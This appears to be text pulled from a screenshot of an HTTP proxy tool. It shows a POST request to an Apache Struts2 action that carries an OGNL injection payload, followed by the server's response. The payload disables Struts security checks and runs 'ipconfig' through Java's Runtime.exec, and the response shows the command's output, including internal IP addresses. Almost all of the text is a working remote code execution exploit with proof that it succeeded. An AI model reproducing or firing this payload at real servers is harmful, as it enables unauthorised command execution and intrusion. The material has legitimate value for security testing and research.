 Request
Pretty Raw Hex \n
POST /confinfoaction!showallConfinfos.action HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 669
Host:
Connection: Keep-Alive
('\43_memberAccess.allowStaticMethodAccess')(a)=true&
(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))
&
('\43c')(('\43_memberAccess.excludeProperties\75@java.util.Collections@EMPTY
_SET')(c))&(g)(('\43mycmd\75\'ipconfig\'')(d))&
(h)(('\43myret\75@java.lang.Runtime@getRuntime().exec(\43mycmd)')(d))&
(i)(('\43mydat\75new\40java.io.DataInputStream(\43myret.getInputStream())')(
d))&(j)(('\43myres\75new\40byte[51020]')(d))&
(k)(('\43mydat.readFully(\43myres)')(d))&
(l)(('\43mystr\75new\40java.lang.String(\43myres)')(d))&
(m)(('\43myout\75@org.apache.struts2.ServletActionContext@getResponse()')(d)
)&(n)(('\43myout.getWriter().println(\43mystr)')(d))
1
2
3
4
5
6
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Date: Thu, 28 Mar 2002 01:36:55 GMT
4 Content-Length: 51014
5
6
7 Windows IP Configuration
8
9
10 Ethernet adapter ????2:
11
12 Media State . . . . . . . . . . . : Media disconnected
13
14 Ethernet adapter ????1:
15
16 Connection-specific DNS Suffix . :
17 IP Address. . . . . . . . . . . . : 192.168.1.253
18 Subnet Mask . . . . . . . . . . . : 255.255.255.0
19 Default Gateway . . . . . . . . . : 192.168.1.1
20
21